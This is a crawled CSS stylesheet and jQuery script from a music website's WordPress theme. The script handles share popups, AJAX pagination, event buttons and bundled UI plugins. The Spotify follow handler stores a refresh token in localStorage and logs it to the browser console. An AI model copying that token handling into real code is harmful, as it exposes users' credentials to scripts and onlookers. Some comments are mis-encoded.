.mode--alt--b.skin-light .load-more-wrap .tipi-arrow{border-color:#fff;color:#fff}
.mode--alt--b.skin-light .load-more-wrap .tipi-arrow i:after{background:#fff}
.mode--alt--b.skin-light .reaction{background:transparent;color:#fff}
.mode--alt--b.skin-light .reaction.reacted,.mode--alt--b.skin-light .reaction:hover{border-color:#444}
.mode--alt--b.skin-light .logo-fallback a,.mode--alt--b.skin-light .sidebar-widget .widget-title,.mode--alt--b.skin-light .block-html-content span{color:#fff !important}
.mode--alt--b.skin-light .splitter:not(.splitter--custom) svg g,.mode--alt--b.skin-light .site-footer .splitter .shape--fill{fill:#151515}
.mode--alt--b.skin-light .site-inner,.mode--alt--b.skin-light .content-bg,.mode--alt--b.skin-light .page-header,.mode--alt--b.skin-light .flickity-viewport,.mode--alt--b.skin-light.has-bg-da .contents-wrap .block-skin-0:not(.block-wrap-video-player):not(.block-wrap-39),.mode--alt--b.skin-light .slider-nav .slide{background-color:#151515}
.mode--alt--b.skin-light .sb-skin-1,.mode--alt--b.skin-light .meta-skin-1.block-wrap .preview-mini-wrap,.mode--alt--b.skin-light .sb-skin-11,.mode--alt--b.skin-light .page-header-skin-11:not(.skin-inner),.mode--alt--b.skin-light .page-header-skin-11.skin-inner .tipi-row-inner-style{background-color:#151515 !important}
.mode--alt--b.skin-light .sb-skin-1 .widget_search form,.mode--alt--b.skin-light .sb-skin-11 .widget_search form{border-color:#232323}
.mode--alt--b.skin-light .sb-skin-1 .lets-review__widget__design-4 .cb-overlay span,.mode--alt--b.skin-light .sb-skin-11 .lets-review__widget__design-4 .cb-overlay span{background-color:#151515 !important}
.mode--alt--b.skin-light .read-more-wrap,.mode--alt--b.skin-light .layout-side-info .details .total-shares-count,.mode--alt--b.skin-light .user-page-box a,.mode--alt--b.skin-light .user-page-box,.mode--alt--b.skin-light .secondary-wrap-v .standard-drop>a,.mode--alt--b.skin-light .secondary-wrap,.mode--alt--b.skin-light .secondary-wrap a,.mode--alt--b.skin-light .has-background.has-text-color,.mode--alt--b.skin-light .secondary-wrap .menu-icon--text,.mode--alt--b.skin-light .date--secondary{color:#fff}
.mode--alt--b.skin-light .block-skin-2:not(.skin-inner),.mode--alt--b.skin-light .block-skin-2.skin-inner .tipi-row-inner-style,.mode--alt--b.skin-light .separation-border-v,.mode--alt--b.skin-light .user-page-box,.mode--alt--b.skin-light .mask,.mode--alt--b.skin-light .zeen-up-down,.mode--alt--b.skin-light .zeen-iframe-lazy-load:not(.zeen-lazy-loaded),.mode--alt--b.skin-light .sticky-header--active.site-header.header-skin-4 .bg-area,.mode--alt--b.skin-light .hero,.mode--alt--b.skin-light .widgets-title-skin-11 .widget-title{background-color:#0f0f0f}
.mode--alt--b.skin-light .custom-button__fill-1.tipi-button.block-loader,.mode--alt--b.skin-light .wpcf7-submit,.mode--alt--b.skin-light .block-skin-5:not(.skin-inner),.mode--alt--b.skin-light .block-skin-5.skin-inner>.tipi-row-inner-style{background-color:#232323}
.mode--alt--b.skin-light .sidebar-wrap .sidebar,.mode--alt--b.skin-light .layout-side-info .detail+.sharer,.mode--alt--b.skin-light .reaction,.mode--alt--b.skin-light .content-area .zeen-widget,.mode--alt--b.skin-light .footer-block-links .block-elements>*,.mode--alt--b.skin-light .block-title-wrap-style .block-title-area,.mode--alt--b.skin-light .zeen_comments_with_avatar .stylish-comment,.mode--alt--b.skin-light .mm-skin-3 .menu-wrap-more-10,.mode--alt--b.skin-light .footer-widget-wrap .zeen-widget{border-color:#232323}
.mode--alt--b.skin-light .woo-product-rating-overlay,.mode--alt--b.skin-light .zeen__var__options label{color:#fff}
.mode--alt--b.skin-light .zeen__var__options label{background:transparent}
.mode--alt--b.skin-light .zeen_button_type input[type="radio"]:not(.radio--disabled):checked+label{background:#fff;color:#111}
.mode--alt--b.skin-light .content-area h1,.mode--alt--b.skin-light .content-area h2,.mode--alt--b.skin-light .content-area h3,.mode--alt--b.skin-light .content-area h4,.mode--alt--b.skin-light .content-area h5,.mode--alt--b.skin-light .content-area h6,.mode--alt--b.skin-light .content-area .block-title,.mode--alt--b.skin-light .content-area .preview-classic .meta .title,.mode--alt--b.skin-light .content-area .preview-thumbnail .meta .title{color:#fff}
.mode--alt--b.skin-light .content-area .preview-thumbnail,.mode--alt--b.skin-light .content-area .separation-border-style,.mode--alt--b.skin-light .content-area .block-title-wrap-style .block-title:after,.mode--alt--b.skin-light .content-area .block-title-wrap-style .block-title:before{border-color:#232323}
.mode--alt--b.skin-light .content-area .block-wrap,.mode--alt--b.skin-light .content-area .tipi-row-inner-style,.mode--alt--b.skin-light .content-area .block-wrap-events .event__wrap{border-color:#232323 !important}
.mode--alt--b.skin-light .content-area .tipi-button.block-loader{border:1px solid #232323}
.mode--alt--b.skin-light .content-area .block-skin-bg-4:not(.skin-inner):not(.block-is-nest),.mode--alt--b.skin-light .content-area .block-skin-4:not(.skin-inner):not(.block-is-nest),.mode--alt--b.skin-light .content-area .block-skin-bg-11:not(.skin-inner),.mode--alt--b.skin-light .content-area .block-skin-bg-11.skin-inner>.tipi-row-inner-style,.mode--alt--b.skin-light .content-area .block-skin-11:not(.skin-inner),.mode--alt--b.skin-light .content-area .has-background,.mode--alt--b.skin-light .content-area .block-skin-11.skin-inner .tipi-row-inner-style{background-color:#0f0f0f !important}
.mode--alt--b.skin-light .content-area .block-skin-11:not(.skin-inner) .block-tiny-title span,.mode--alt--b.skin-light .content-area .block-skin-11.skin-inner .tipi-row-inner-style .block-tiny-title span{color:#fff !important}
.mode--alt--b.skin-light .inf-loading:before{border-top-color:#fff;border-bottom-color:#fff}
.mode--alt--b.skin-light .pagination a{color:#fff}
.mode--alt--b .site-mob-header.site-skin-1,.mode--alt--b .site-header-side.site-skin-1{background:#151515}
.mode--alt--b .site-mob-header.site-skin-1 a,.mode--alt--b .site-mob-header.site-skin-1 i,.mode--alt--b .site-header-side.site-skin-1 a,.mode--alt--b .site-header-side.site-skin-1 i{color:#fff}
.mode--alt--b .site-mob-header.site-skin-1 .tipi-i-menu-mob,.mode--alt--b .site-header-side.site-skin-1 .tipi-i-menu-mob{background-color:#fff}
.mode--alt--b .site-header-side.site-skin-1{border-color:#222 !important}
.mode--alt--b.skin-dark{color:#666}
.mode--alt--b.skin-dark .videos-mini-wrap article .title{color:#fff}
.mode--alt--b.skin-dark .splitter:not(.splitter--custom) svg g,.mode--alt--b.skin-dark .splitter:not(.splitter--custom) .shape--fill,.mode--alt--b.skin-dark .site-footer .splitter .shape--fill{fill:#fff}
.mode--alt--b.skin-dark .site-inner,.mode--alt--b.skin-dark .content-bg,.mode--alt--b.skin-dark .page-header,.mode--alt--b.skin-dark .flickity-viewport,.mode--alt--b.skin-dark .site-mob-menu-a-4.mob-open .site-skin-1.site-mob-header .tipi-i-menu-mob:before,.mode--alt--b.skin-dark .site-mob-menu-a-4.mob-open .site-skin-1.site-mob-header .tipi-i-menu-mob:after{background:#fff}
.mode--alt--b.skin-dark .block-skin-11:not(.skin-inner),.mode--alt--b.skin-dark .block-skin-11.skin-inner .tipi-row-inner-style,.mode--alt--b.skin-dark .footer-widgets-skin-1,.mode--alt--b.skin-dark .sb-skin-1,.mode--alt--b.skin-dark .meta-skin-1.block-wrap .preview-mini-wrap{background:#fff !important}
.mode--alt--b.skin-dark h1,.mode--alt--b.skin-dark h2,.mode--alt--b.skin-dark h3,.mode--alt--b.skin-dark h4,.mode--alt--b.skin-dark h5,.mode--alt--b.skin-dark h6,.mode--alt--b.skin-dark .block-title,.mode--alt--b.skin-dark .preview-classic .meta .title,.mode--alt--b.skin-dark .preview-thumbnail .meta .title,.mode--alt--b.skin-dark .read-more-wrap,.mode--alt--b.skin-dark .block-title-videos .block-title,.mode--alt--b.skin-dark .block-title-videos .block-title p,.mode--alt--b.skin-dark .block-title-videos .cta-content{color:#222}
.mode--alt--b.skin-dark .block-skin-4 .preview-classic .meta .title,.mode--alt--b.skin-dark .block-skin-4 .preview-thumbnail .meta .title{color:#222 !important}
.mode--alt--b.skin-dark .title-middle .entry-title{color:#fff}
.mode--alt--b.skin-dark .block-skin-2:not(.skin-inner),.mode--alt--b.skin-dark .block-skin-2.skin-inner .tipi-row-inner-style,.mode--alt--b.skin-dark .separation-border-v,.mode--alt--b.skin-dark .custom-button__fill-1.tipi-button.block-loader{background:#222}
.mode--alt--b.skin-dark .separation-border-style,.mode--alt--b.skin-dark .block-title-wrap-style .block-title:after,.mode--alt--b.skin-dark .block-title-wrap-style .block-title:before,.mode--alt--b.skin-dark .sidebar-wrap .sidebar{border-color:#f1f1f1}
.mode--alt--b.skin-dark .block-wrap,.mode--alt--b.skin-dark .tipi-row-inner-style{border-color:#f1f1f1 !important}
.mode--alt--b.skin-dark .tipi-button.block-loader{border:1px solid #f1f1f1}
.mode--alt--b.skin-dark .inf-loading:before{border-top-color:#222;border-bottom-color:#222}
.mode--alt--b.skin-dark .pagination a{color:#222}

--- FILE ---
content_type: text/javascript
request_url: https://theplayground.co.uk/wp-content/themes/zeen-child/js/main.js?v=2.2&ver=1
body_size: 6600
content:
jQuery(function($) {
	$('.play-lists article').each(function( index ) {
    $(this).find('.share, .play-ico-pg, .likes-count').wrapAll('<div class="social-wrap">');
  });

  PopUpHide();
  
    $(".lets-tag").mouseover(function(){
         $(this).closest('.preview-mini-wrap').find(".further-tags").fadeIn();
    });
    
    $(".lets-tag").mouseleave(function(){
        $(".further-tags").fadeOut();
    });

  $('article').find(".share a").on( "click", function( event ) {
    event.preventDefault();
    $(".b-popup.active").removeClass('active').hide();
    $(this).closest('.meta').css('z-index', '9');
    $(this).addClass('visited');
    $(this).parent('.share').next(".b-popup").addClass('active').show();
  });
  
  // Specific Function for Playlists Share Button
  $('.category-playlists article, .category-mixes article').find(".share a").on( "click", function( event ) {
    console.log('Activated Popup to Share');
    event.preventDefault();
    $(".b-popup.active").removeClass('active').hide();
    $(this).closest('article').find('.meta').css('z-index', '9');
    $(this).addClass('visited');
    $(this).closest('article').find(".b-popup").addClass('active').show();
    $(this).closest('.button-block, .byline.byline-3').find(".b-popup").addClass('active').show();
    //$(this).closest('.button-block').find(".b-popup #Links").show();
    $(this).closest('article').find("#Links").show();
    $(this).closest('.button-block, .byline.byline-3').find("#Links").show();
  });
  
  // Share Button on the Events Page
  $(document).on('click', '.share-event',function(e){
      console.log('Event Share Button is clicked');
		e.preventDefault();
		 $(".b-popup.active").removeClass('active').hide();
		 $(this).closest('.interest-buttons').find(".b-popup").addClass('active').show();
		 $(this).closest('.interest-buttons').find("#Links").show();
		 $(this).closest('.interest-buttons').find(".tabs button:first-child").addClass('active');
  });	
  
  // New Listing Share Button Display to work with ajax loaded content
  $(document).on('click', '.share a',function(e){
      console.log('Event Share Button is clicked');
		e.preventDefault();
		$(".b-popup.active").removeClass('active').hide();
		$(this).closest('article').find(".b-popup").addClass('active').show();
        $(this).closest('article').find("#Links").show();
  });
  $(document).on('click', '.tipi-i-close',function(e){
      $(this).closest('.meta').css('z-index', '2');
        $(this).closest(".b-popup").removeClass('active').hide();
  });
   $(document).on('click', '.tablinks',function(event){
    event.preventDefault(); 
    openCity(event, event.target.name);
  });
// New Listing Share Button Display to work with ajax loaded content	
  
  $('.tipi-i-close').on( "click", function( event ) {
    $(this).closest('.meta').css('z-index', '2');
    $(this).closest(".b-popup").removeClass('active').hide();
  });

  function PopUpHide(){
    $('article, .single-event-tpg-result, .single-ajde_events').find("#popup-share").hide();
  }

  $('.tablinks').on( "click", function( event ) {
    event.preventDefault(); 
    openCity(event, event.target.name);
  });
  


  // Tab in popup function
  function openCity(evt, tabName) {
      var i, tabcontent, tablinks;
      tabcontent = document.getElementsByClassName("tabcontent");
      for (i = 0; i < tabcontent.length; i++) {
        tabcontent[i].style.display = "none";
      }
      tablinks = document.getElementsByClassName("tablinks");
      for (i = 0; i < tablinks.length; i++) {
        tablinks[i].className = tablinks[i].className.replace(" active", "");
      }
      //document.getElementById(tabName).style.display = "block";
      $('article,.interest-buttons').find(`#${tabName}`).show();
      evt.currentTarget.className += " active";
    }
    
    // Get the element with id="defaultOpen" and click on it
    //document.getElementById("defaultOpen").click();
    $('article,.interest-buttons').find('#defaultOpen').click();
    $('article,.interest-buttons').find('#defaultOpen').addClass('active');


    $('.copy-link-btn').on( "click", function( event ) {
      copyLinkFn();
    });
    
    // Copy link input function
    function copyLinkFn() {
      var copyText = document.getElementById("myInput");
      copyText.select();
      document.execCommand("copy");
      alert("Copied the text: " + copyText.value);
    }

    $('.stack-design-custom article .read-more-wrap').each(function( index ) {
      //console.log( index + ": " + $( this ).text() );
      let likes = $( this ).closest('article').find('.likes-count');
      let comments = $( this ).closest('article').find('.comments');
      let share = $( this ).closest('article').find('.share');
      let popup_share = $( this ).closest('article').find('#popup-share');
      this.append(likes[0]);
      this.append(comments[0]);
      this.append(share[0]);
      this.append(popup_share[0]);
    });

    $('.category-news .main article .read-more-wrap').each(function( index ) {
      //console.log( index + ": " + $( this ).text() );
      let likes = $( this ).closest('article').find('.likes-count');
      let comments = $( this ).closest('article').find('.comments');
      let share = $( this ).closest('article').find('.share');
      let popup_share = $( this ).closest('article').find('#popup-share');
      this.append(likes[0]);
      this.append(comments[0]);
      this.append(share[0]);
      this.append(popup_share[0]);
    });
    
    // Playlists Page Music Share
    //.category-playlists article .button-block

    // common links
    $('.category-premiere-of-the-week .options .premiere-of-the-week a').addClass('active');
    $('.category-album-of-the-week .options .album-of-the-week a').addClass('active');

    $('.category-recommended .options .recommended a').addClass('active');
    $('.category-albums .options .albums a').addClass('active');
    $('.category-singles .options .singles').addClass('active');

    // premierese links
    $('.category-premieres .options .overview a').addClass('active');
    $('.category-albums-premieres .options .albums a').addClass('active');
    $('.category-singles-premieres .options .singles a').addClass('active');

    // reviews links
    $('.category-reviews .options .overview a').addClass('active');
    $('.category-albums-reviews .options .albums a').addClass('active');
    $('.category-singles-reviews .options .singles a').addClass('active');

    // releases links
    $('.category-music .options .overview a').addClass('active');
	  $('.category-releases .options .overview a').addClass('active');
    $('.category-albums-releases .options .albums a').addClass('active');
    $('.category-singles-releases .options .singles a').addClass('active');
	
    // music links
	  $('.category-podcasts .options .podcasts a').addClass('active');
    $('.category-mixes .options .mixes a').addClass('active');
    $('.category-playlists .options .playlist a').addClass('active');

    // dont need anymore/ We have search filter plugin
    //$('.custom-filters .options li:first a').text('Clear all history');

    $('.category-music .header-btn-link').addClass('turn_on');
    $('.category-singles-releases .header-btn-link').addClass('turn_on');
    $('.category-albums-releases .header-btn-link').addClass('turn_on');
    $('.category-podcasts .header-btn-link').addClass('turn_on');
    $('.category-mixes .header-btn-link-mix').addClass('turn_on');
    $('.category-playlists .header-btn-link-playlist').addClass('turn_on');

  var origin = window.location.origin;
	if(origin.search("theplayground")) {
		$('.theplayground').addClass('w-link');
	}

	  // AJAX loading Posts with special $querty WP for plugin serch filters
  $(document).on('click', '.btn-loadmore',function(){
    let _this = $(this);
    let step = _this.attr('val') ? _this.attr('val') : 'next';
    let id_search_form = _this.attr('search_filter_id');
    let tag_title = $(`#search-filter-form-${id_search_form}`).find('.sf-option-active label').text();

    if(!_this.attr('val')) {
      _this.html('Dowloading...'); 
    }

    let data = {
      'action': 'loadmore',
      'query': _this.attr('data-param-posts'),
      'page': this_page,
      'step': step,
      'tag_title': tag_title === "All" ? '' : tag_title,
      'tpl': _this.attr('data-tpl'),
      'sfid': id_search_form,
    }

    $.ajax({
      url: tpg_ajax.ajax_url,
      data: data,
      type: 'POST',
      beforeSend : function( xhr ){
        _this.closest('.tipi-row-inner-style').addClass('loading tipy-spin');
      },
      success:function(data){
        if (data) {
          if(!_this.attr('val')) {
            _this.html('LOAD MORE');   // if its load more button 
          } else {
            _this.closest('.contents').find('#response').html(''); // if its pagination left/right arrow
          }
          
          _this.closest('.contents').find('#response').append(data); // place where we insert new data 
          if ( step === 'prev' ) {
            this_page--;   
          } else {
            $('.prev').removeClass('no-more'); 
            this_page++; 
          }

          if (this_page === 1) {
            _this.closest('.load-more-wrap').find('.prev').addClass('no-more');
            _this.closest('.load-more-wrap').find('.next').removeClass('no-more');
          }
                                // увелич. номер страницы +1 
          if (this_page == _this.attr('data-max-pages')) {
              _this.addClass('no-more');               // disabled button if its last page for pagination
          }
        } else {
          _this.remove();                   // if posts have finished we remove button LoadMore
        }
        _this.closest('.tipi-row-inner-style').removeClass('loading tipy-spin');
      }
    });
  });
	
	// Start Writing JS for Ajax Functions Here
	$(document).on('click', '.evenb',function(e){
		
		e.preventDefault();
		
		console.log('evenb Button is Clicked');
		if(!$(this).hasClass("active")){
			$(this).addClass("active");
			var pid = $(this).data("pid");
			var interest = $(this).data("call");
			var ccountdiv = $(this).closest('.small-event-block-details, .tpg-events-switches, .side-reltd-evnts, .is-two-thirds').find('span.count-text');
			var ccount = $(this).closest('.small-event-block-details, .tpg-events-switches, .side-reltd-evnts, .is-two-thirds').find('span.count-text').text();
			//$('span.count-text').text()
			
			console.log('This is the current count'+ccount);
			// Check which button is clicked
			var data = {
					action     : 'event_interest', // "wp_ajax_*" action hook
					pid : pid,	// All the data from the form
					interest : interest,
					ccount : ccount,
			};
			$.post(tpg_ajax.ajax_url, data, function(response) {
				ccountdiv.empty();
				ccountdiv.text(response);
				//alert(response);
				
				if(response){
					//$(this).addClass('selected');
					console.log('This is the ajax response ' + response);
				}
			});
		}
	});
	
	
	// Refresh Token Output on Refresh State
	var rrt = localStorage.getItem('refreshToken');
	//console.log('This is RT state before click: '+rrt); 
	if(rrt){
			$('.follow-sopify .btn').addClass('follow-album-b');
			//$('.follow-album-b span').text('Follow');
			//$('.follow-album-b').removeClass('followbutton');
	}
	
	// Ajax Call to Run Follow Button Sequence on Playlists Page
	$(document).on('click', '.follow-album-b',function(e){
		
		e.preventDefault();
		
		console.log('Follow Album Button is Clicked');
		if(!$(this).hasClass("active")){
			$(this).addClass("active");
			$current = $(this);
			var rt = localStorage.getItem('refreshToken');
			console.log('This is RT: '+rt); 
			//var rt = $(this).data("rt");
			var pli = $(this).data("pli");
			var classList = $(this).attr("class");
			console.log(classList);
			var data = {
					action : 'follow_spotify_playlist',
					rt : rt,	
					pli : pli,
			};
			$.post(tpg_ajax.ajax_url, data, function(response) {
				if(response){
					//$(this).addClass('selected');
					console.log('This is the ajax response ' + response);
					var resultd = JSON.parse(response);
					/*
					if(resultd.status == "OK" && $current.hasClass('active')){
						var message = resultd.message;
						console.log('This is the message: ' + message);
						$current.add('span').text('Following');
					}*/
				}
			});
		}
	});
	
	// End JS Ajax Calls
	
	/*** Stop Event Sharing Buttons inline code by hussain
	$('.share-button').simpleSocialShare();
	
	$(document).on('click', 'a.int-but.share-event',function(e){
		e.preventDefault();
		$(this).next(".tpg-smb").toggle();
	});
	
	 **/
	 
	 
//     if($('body').hasClass('category-events')){
        // Side bar Long List Hide
    	$('.middle-eve-filter-row li.sf-field-taxonomy-event_type ul').hideMaxListItems({
            'max':4,
            'speed':2000,
        	'moreText':'MORE ([COUNT])',
    		'lessText':'LESS',
            //'moreHTML': '<p class="maxlist-more"><a href="#"></a></p>'
        });
//     }
	
    if($('body').hasClass('single-ajde_events')){
        $(".content-text").multiTextToggleCollapse({
    		line: 3
    	});
    }
  
});


// Social Sharing Library
"function"!=typeof Object.create&&(Object.create=function(e){function t(){}return t.prototype=e,new t}),function($,e,t,n){var o="simpleSocialShare",i="plugin_"+o,r={init:function(e,t){var n=this;return n.options=$.extend(!0,{},$.fn[o].options,e),n.namespace="."+o+"."+(new Date).getTime(),n.element=t,n.$element=$(t),n.allowedNetworks=["facebook","twitter","linkedin","googleplus","pinterest","reddit"],n.bind(),n},bind:function(){var e=this;e.bindProxied(e.$element,"click",e.openSocialSharePopup)},bindProxied:function(e,t,n){var o=this;e.on(t+o.namespace,$.proxy(function(e){return n.call(o,e)},o))},destroy:function(){var e=this;e.$element.off(e.namespace),e.$element.removeData(i)},openSocialSharePopup:function(e){e.preventDefault();var t=this,n=!1,o=t.$element.data("share-url"),i=t.$element.data("share-network"),r=t.$element.data("share-text"),a=t.$element.data("share-title"),d=t.$element.data("share-via"),c=t.$element.data("share-tags"),s=t.$element.data("share-media"),p="";if("undefined"!=typeof o&&"undefined"!=typeof i&&t.allowedNetworks.indexOf(i)>-1&&(n=!0),n===!0)switch(i){case"facebook":p="https://www.facebook.com/sharer/sharer.php?u="+encodeURIComponent(o);break;case"googleplus":p="https://plus.google.com/share?url="+encodeURIComponent(o);break;case"linkedin":p="https://www.linkedin.com/shareArticle?mini=true&url="+encodeURIComponent(o)+"&source="+encodeURIComponent(o),"undefined"!=typeof a&&""!==a&&(p+="&title="+encodeURIComponent(a)),"undefined"!=typeof r&&""!==r&&(p+="&summary="+encodeURIComponent(r));break;case"pinterest":p="https://www.pinterest.com/pin/create/button/?url="+encodeURIComponent(o),"undefined"!=typeof s&&""!==s&&(p+="&media="+encodeURIComponent(s)),"undefined"!=typeof r&&""!==r&&(p+="&description="+encodeURIComponent(r)),"undefined"!=typeof c&&""!==c&&(p+="&hashtags="+c);break;case"reddit":p="http://www.reddit.com/submit/?url="+encodeURIComponent(o);break;case"twitter":p="https://twitter.com/intent/tweet?&url="+encodeURIComponent(o),"undefined"!=typeof r&&""!==r&&(p+="&text="+encodeURIComponent(r)),"undefined"!=typeof d&&""!==d&&(p+="&via="+encodeURIComponent(d)),"undefined"!=typeof c&&""!==c&&(p+="&hashtags="+c);break;default:return!1}n&&t.popupwindow(p,"",500,300)},popupwindow:function(t,n,o,i){var r=screen.width/2-o/2,a=screen.height/2-i/2;return e.open(t,n,"toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no, copyhistory=no, width="+o+", height="+i+", top="+a+", left="+r)}};$.fn[o]=function(e){var t=Array.prototype.slice.call(arguments);return this.each(function(){var n=$.data(this,i);if("object"!=typeof e&&"init"!==e&&e){if(!n)return void $.error("Simple Social Share is not initialized for this object yet.");if(!n[e])return void $.error("Method "+e+" does not exist on jQuery."+o+".");var a=e;e=t.slice(1),n[a].apply(n,e)}else{if(n)return void $.error("Simple Social Share is already initialized for this object.");"init"===e&&(e=t[1]||{}),n=Object.create(r).init(e,this),$.data(this,i,n)}})}}(jQuery,window,document);
//# sourceMappingURL=./jquery.simpleSocialShare.min.js.map

// Hide Max Items List
// HIDE MAX LIST ITEMS JQUERY PLUGIN
// Version: 1.36
// Author: Josh Winn
// Website: www.joshuawinn.com
// Usage: Free and Open Source. WTFPL: http://sam.zoy.org/wtfpl/
(function(a){a.fn.extend({hideMaxListItems:function(b){var c={max:3,speed:1000,moreText:"READ MORE",lessText:"READ LESS",moreHTML:'<p class="maxlist-more"><a href="#"></a></p>'};var b=a.extend(c,b);return this.each(function(){var e=a(this);var j=b;var d=e.children("li").length;var i;if(d>0&&j.speed>0){i=Math.round(j.speed/d);if(i<1){i=1}}else{i=0}if((d>0)&&(d>j.max)){e.children("li").each(function(k){if((k+1)>j.max){a(this).hide(0)}else{a(this).show(0)}});var h=d-j.max;var g=j.moreText;var f=j.lessText;if(h>0){g=g.replace("[COUNT]",h);f=f.replace("[COUNT]",h)}if(e.next(".maxlist-more").length>0){e.next(".maxlist-more").show()}else{e.after(j.moreHTML)}e.next(".maxlist-more").children("a").html(g).off("click").on("click",function(n){var m=a(this);var l=m.parent().prev("ul, ol").children("li");l=l.slice(j.max);if(m.html()==g){a(this).html(f);var k=0;(function(){a(l[k++]||[]).slideToggle(i,arguments.callee)})()}else{m.html(g);var k=l.length-1;(function(){a(l[k--]||[]).slideToggle(i,arguments.callee)})()}n.preventDefault()})}else{if(e.next(".maxlist-more").length>0){e.next(".maxlist-more").hide()}e.children("li").each(function(k){a(this).show(0)})}})}})})(jQuery);


// Multiline Text JS Library
// https://github.com/stamat/jquery.vertical-truncateor
(function (window, $, undefined) {
    // <div class="tool-multiwrapbox" id="wrap-box-baseinfo">
    // 	<div class="multi-text">ç®€ä»‹ï¼š${baseInfo["åŸºé‡‘ç®€ä»‹"]}</div>
    // 	<div class="multi-text_after"><span class="after-dots">... </span><span class="after-op op-btn"
    // 		id="btn-collapse">å±•å¼€</span>
    // 	</div>
    // </div>

    var RESET_CLASS = 'reset-style';

    $.fn.multiTextToggleCollapse = function (settings) {
        var defalutConfig = {
            line: 4,
        };

        var config = $.extend(defalutConfig, settings);

        var $wrapBox = this;
        var wrapBox = $wrapBox[0];
        var text = $wrapBox.text();
        var textHeight = parseInt($wrapBox.css("height"));

        var lineHeightStr = $wrapBox.css("line-height"); // normal 12px 1.2 120% 1.2em
        var fontSize = parseInt($wrapBox.css("font-size")); // 12px -> 12

        var strategyMode = {
            "normal": function () {
                return fontSize;
            },
            "px": function (num) {
                return +num;
            },
            "em": function (num) {
                return num * fontSize;
            },
            "%": function (num) {
                return num / 100 * fontSize;
            },
            "void": function (num) {
                return num * fontSize;
            }
        };

        var num = (lineHeightStr.match(/\d+(.\d+)?/) || [1])[0]; // 12px -> 12
        var unit = lineHeightStr.replace(num, '') || 'void'; // 12px -> px

        var lineHeight = strategyMode[unit](num).toFixed(2);

        $wrapBox.addClass('tool-multiwrapbox');

        var visibleHeight = config.line * lineHeight;
        // å‘ä¸Šå–æ•´ï¼Œå°½é‡è®©å¯è§†åŒºå¤§ç‚¹ (bug edge ä¸‹çš„ visibleHeight å’Œå…¶ä»–æµè§ˆå™¨è®¡ç®—ä¸åŒ)
        visibleHeight = Math.ceil(visibleHeight);
        // å¦‚æžœæ–‡æœ¬å†…å®¹å°‘äºŽå®¹å™¨å¤§å°ï¼Œåˆ™é€€å‡ºï¼Œä¸è¿›è¡Œæˆªæ–­å¤„ç†
        if (textHeight <= visibleHeight) {
            return;
        }

        wrapBox.style.cssText = ';height:' + visibleHeight + 'px;';

        var textBox = document.createElement("div");

        textBox.className = "multi-text";
        textBox.innerHTML = text;

        var collapseBtn = document.createElement("span");

        collapseBtn.className = "after-op op-btn op-collapse";
        collapseBtn.innerHTML = "Read Less";

        textBox.appendChild(collapseBtn);

        var dots = document.createElement("span");

        dots.className = "after-dots";
        dots.innerHTML = "...";

        var expandBtn = document.createElement("span");

        expandBtn.className = "after-op op-btn";
        expandBtn.innerHTML = "More";
        var btnWrapBox = document.createElement("div");

        btnWrapBox.className = "multi-text_after";
        btnWrapBox.style.cssText = ';top:' + (config.line - 1) * lineHeight + 'px;';

        btnWrapBox.appendChild(dots);
        btnWrapBox.appendChild(expandBtn);

        $wrapBox.html('');
        $wrapBox.append(textBox);
        $wrapBox.append(btnWrapBox);


        var $btnWrapBox = $(btnWrapBox);

        // å±•å¼€
        expandBtn.onclick = function () {
            $btnWrapBox.hide();
            $wrapBox.addClass(RESET_CLASS);
        };
        // æ”¶èµ·
        collapseBtn.onclick = function () {
            $btnWrapBox.show();
            $wrapBox.removeClass(RESET_CLASS);
        };
    };

}(this, jQuery));

/*global jQuery */
/*!
* Lettering.JS 0.7.0
*
* Copyright 2010, Dave Rupert http://daverupert.com
* Released under the WTFPL license
* http://sam.zoy.org/wtfpl/
*
* Thanks to Paul Irish - http://paulirish.com - for the feedback.
*
* Date: Mon Sep 20 17:14:00 2010 -0600
*/
(function($){
	function injector(t, splitter, klass, after) {
		var text = t.text()
		, a = text.split(splitter)
		, inject = '';
		if (a.length) {
			$(a).each(function(i, item) {
				inject += '<span class="'+klass+(i+1)+'" aria-hidden="true">'+item+'</span>'+after;
			});
			t.attr('aria-label',text)
			.empty()
			.append(inject)

		}
	}


	var methods = {
		init : function() {

			return this.each(function() {
				injector($(this), '', 'char', '');
			});

		},

		words : function() {

			return this.each(function() {
				injector($(this), ' ', 'word', ' ');
			});

		},

		lines : function() {

			return this.each(function() {
				var r = "eefec303079ad17405c889e092e105b0";
				// Because it's hard to split a <br/> tag consistently across browsers,
				// (*ahem* IE *ahem*), we replace all <br/> instances with an md5 hash
				// (of the word "split").  If you're trying to use this plugin on that
				// md5 hash string, it will fail because you're being ridiculous.
				injector($(this).children("br").replaceWith(r).end(), r, 'line', '');
			});

		}
	};

	$.fn.lettering = function( method ) {
		// Method calling logic
		if ( method && methods[method] ) {
			return methods[ method ].apply( this, [].slice.call( arguments, 1 ));
		} else if ( method === 'letters' || ! method ) {
			return methods.init.apply( this, [].slice.call( arguments, 0 ) ); // always pass an array
		}
		$.error( 'Method ' +  method + ' does not exist on jQuery.lettering' );
		return this;
	};

})(jQuery);
